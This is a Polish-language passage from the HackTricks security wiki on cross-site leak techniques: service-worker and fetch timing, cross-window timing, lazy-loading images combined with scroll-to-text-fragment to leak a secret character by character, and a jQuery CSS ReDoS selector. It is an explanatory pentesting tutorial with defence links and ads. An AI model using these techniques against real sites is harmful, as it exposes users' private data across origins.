W danej sytuacji atakujący podejmuje inicjatywę zarejestrowania pracownika usługi na jednej z ich domen, konkretnie "attacker.com". Następnie atakujący otwiera nowe okno na stronie docelowej z głównego dokumentu i nakazuje pracownikowi usługi rozpoczęcie timera. Gdy nowe okno zaczyna się ładować, atakujący nawiguje do odniesienia uzyskanego w poprzednim kroku do strony zarządzanej przez pracownika usługi.
Po przybyciu żądania zainicjowanego w poprzednim kroku, pracownik usługi odpowiada kodem stanu 204 (No Content), efektywnie kończąc proces nawigacji. W tym momencie pracownik usługi rejestruje pomiar z timera zainicjowanego wcześniej w drugim kroku. Ten pomiar jest wpływany przez czas trwania JavaScript powodującego opóźnienia w procesie nawigacji.
{% hint style="warning" %} W czasie wykonania możliwe jest wyeliminowanie czynników sieciowych w celu uzyskania bardziej precyzyjnych pomiarów. Na przykład, poprzez wczytanie zasobów używanych przez stronę przed jej załadowaniem. {% endhint %}
Pobieranie czasu
- Metody włączenia: Interfejs API Pobierania
- Wykrywalna różnica: Czas (zazwyczaj ze względu na zawartość strony, kod stanu)
- Więcej informacji: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
- Podsumowanie: Użyj performance.now(), aby zmierzyć czas wykonania żądania. Można użyć innych zegarów.
- Przykład kodu: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
Czas międzyokienkowy
- Metody włączenia: Wyskakujące okienka
- Wykrywalna różnica: Czas (zazwyczaj ze względu na zawartość strony, kod stanu)
- Więcej informacji: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks
- Podsumowanie: Użyj performance.now(), aby zmierzyć czas wykonania żądania za pomocą
window.open. Można użyć innych zegarów. - Przykład kodu: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks
Użyj Trickest, aby łatwo tworzyć i automatyzować przepływy pracy zasilane przez najbardziej zaawansowane narzędzia społeczności na świecie.
Otrzymaj dostęp już dziś:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Z HTML lub ponownym wstrzykiwaniem
Tutaj znajdziesz techniki do eksfiltracji informacji z HTML z innej domeny wstrzykując zawartość HTML. Te techniki są interesujące w przypadkach, gdy z jakiegoś powodu możesz wstrzyknąć HTML, ale nie możesz wstrzyknąć kodu JS.
Wiszący znacznik
{% content-ref url="dangling-markup-html-scriptless-injection/" %} dangling-markup-html-scriptless-injection {% endcontent-ref %}
Leniwe ładowanie obrazów
Jeśli musisz eksportować zawartość i możesz dodać HTML przed sekretem, powinieneś sprawdzić powszechne techniki wiszącego znacznika.
Jednak jeśli z jakiegoś powodu MUSISZ to zrobić znak po znaku (może komunikacja odbywa się poprzez trafienie w pamięć podręczną), możesz skorzystać z tego triku.
Obrazy w HTML mają atrybut "loading", którego wartość może być "lazy". W takim przypadku obraz zostanie załadowany, gdy zostanie wyświetlony, a nie podczas ładowania strony:
<img src=/something loading=lazy >
Dlatego możesz dodać dużo niepotrzebnych znaków (Na przykład tysiące "W") aby wypełnić stronę internetową przed sekretem lub dodać coś w rodzaju <br><canvas height="1850px"></canvas><br>.
Jeśli na przykład nasze wstrzyknięcie pojawi się przed flagą, obraz zostanie załadowany, ale jeśli pojawi się po flaga, flaga + śmieci uniemożliwią jej załadowanie (musisz pobawić się ilością śmieci do umieszczenia). Tak właśnie stało się w tym rozwiązaniu.
Inną opcją byłoby użycie scroll-to-text-fragment jeśli jest dozwolone:
Scroll-to-text-fragment
Jednakże, możesz sprawić, że bot uzyska dostęp do strony za pomocą
#:~:text=SECR
Więc strona internetowa będzie wyglądać mniej więcej tak: https://victim.com/post.html#:~:text=SECR
Gdzie post.html zawiera atakujące znaki i obraz ładowany leniwie, a następnie dodawany jest sekret bota.
Ten tekst spowoduje, że bot uzyska dostęp do dowolnego tekstu na stronie zawierającego tekst SECR. Ponieważ ten tekst to sekret i znajduje się poniżej obrazu, obraz załaduje się tylko wtedy, gdy zgadnięty sekret jest poprawny. Masz więc swoje źródło, aby wyciekać sekret znak po znaku.
Przykład kodu do wykorzystania tego: https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e
Opóźnione Ładowanie Obrazu
Jeśli nie jest możliwe załadowanie zewnętrznego obrazu, co mogłoby wskazywać atakującemu, że obraz został załadowany, inną opcją byłoby próbowanie odgadnąć znak kilka razy i mierzyć to. Jeśli obraz jest załadowany, wszystkie żądania zajmą więcej czasu niż w przypadku, gdy obraz nie jest załadowany. To właśnie zostało wykorzystane w rozwiązaniu tego opisu podsumowanym tutaj:
{% content-ref url="xs-search/event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
ReDoS
{% content-ref url="regular-expression-denial-of-service-redos.md" %} regular-expression-denial-of-service-redos.md {% endcontent-ref %}
CSS ReDoS
Jeśli używane jest jQuery(location.hash), możliwe jest sprawdzenie za pomocą czasu, czy istnieje jakiś zawartość HTML, ponieważ jeśli selektor main[id='site-main'] nie pasuje, nie trzeba sprawdzać reszty selektorów:
$("*:has(*:has(*:has(*)) *:has(*:has(*:has(*))) *:has(*:has(*:has(*)))) main[id='site-main']")
Wstrzykiwanie CSS
{% content-ref url="xs-search/css-injection/" %} wstrzykiwanie-css {% endcontent-ref %}
Obrona
Zalecane są środki zaradcze w https://xsinator.com/paper.pdf oraz w każdej sekcji wiki https://xsleaks.dev/. Zapoznaj się tam z dodatkowymi informacjami na temat sposobów ochrony przed tymi technikami.
Odnośniki
- https://xsinator.com/paper.pdf
- https://xsleaks.dev/
- https://github.com/xsleaks/xsleaks
- https://xsinator.com/
- https://github.com/ka0labs/ctf-writeups/tree/master/2019/nn9ed/x-oracle
Naucz się hakować AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!
Inne sposoby wsparcia HackTricks:
- Jeśli chcesz zobaczyć swoją firmę reklamowaną w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLANY SUBSKRYPCYJNE!
- Zdobądź oficjalne gadżety PEASS & HackTricks
- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @carlospolopm.
- Podziel się swoimi sztuczkami hakerskimi, przesyłając PR-y do HackTricks i HackTricks Cloud github repos.
Użyj Trickest, aby łatwo tworzyć i automatyzować workflowy zasilane przez najbardziej zaawansowane narzędzia społecznościowe na świecie.
Otrzymaj dostęp już dziś:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}